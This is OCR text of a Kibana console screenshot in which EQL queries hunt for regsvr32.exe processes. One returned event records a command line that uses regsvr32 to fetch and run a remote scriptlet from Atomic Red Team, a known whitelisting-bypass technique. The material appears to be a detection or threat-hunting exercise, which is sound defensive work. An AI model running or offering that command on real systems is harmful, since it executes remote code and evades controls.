 控制台 Search Profiler Grok Debugger Painless 实验室 公测版
历史记录 设置 帮助
200 - OK 109
1 GET my-eql-index/_search
2
3 GET my-eql-index/_eql/search?filter_path=-hits.events
4 {
5 "query": """
6 any where process.name == "regsvr32.exe"
7 """,
8 "size": 200
9 }
10
11 GET my-eql-index/_eql/search
12 {
13 "query": """
14 process where process.name == "regsvr32.exe" and process
.command_line.keyword != null
15 """
16 }
8 "value" : 1,
9 "relation" : "eq"
10 },
11 "events" : [
12 {
13 "_index" : "my-eql-index",
14 "_id" : "FgVdzYEBS6_3RuCGHwH-",
15 "_source" : {
16 "process" : {
17 "parent" : {
18 "name" : "cmd.exe",
19 "entity_id" : "{42FC7E13-CBCB-5C05-0000-0010AA385401}",
20 "executable" : """C:\Windows\System32\cmd.exe"""
21 },
22 "name" : "regsvr32.exe",
23 "pid" : 2012,
24 "entity_id" : "{42FC7E13-CBCB-5C05-0000-0010A0395401}",
25 "command_line" : "regsvr32.exe  /s /u /i:https://raw.githubusercontent.com
/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll",
26 "executable" : """C:\Windows\System32\regsvr32.exe""",
27 "ppid" : 2652
28 },
29 "logon_id" : 217055,
30 "@timestamp" : 131883573237130000,
31 "event" : {
32 "category" : "process",